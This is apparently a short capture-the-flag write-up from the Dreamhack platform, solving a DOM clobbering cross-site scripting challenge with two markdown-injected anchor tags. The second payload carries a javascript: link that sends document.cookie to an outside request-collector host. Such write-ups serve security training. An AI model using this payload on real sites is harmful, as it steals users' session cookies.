 Cha4SEr
Lv. 11
Rating left
Views 8
0
1. Two a tags with id 'CONFIG' are required
2. The first a tag creates a tag whose name is 'debug' and href is 'ture'.
3. In the second a tag, the name is 'main', and in the href, a script statement that sends document.cookie to the attacke
r server is inserted!
[dreamhack](true' id='CONFIG' name='debug)
[dreamhack](javascript:location.href="https://enk03lmozpf78r9.m.pipedream.net?aa=zz"+document.cookie'
id='CONFIG' name='main)
(I shoveled to put <a> in order to put two a tags, but I just had to send two lines by matching the regular expression ;;)
2021.06.22. 12:45
Declaration
0 comments
Please write your comments.
cancel
write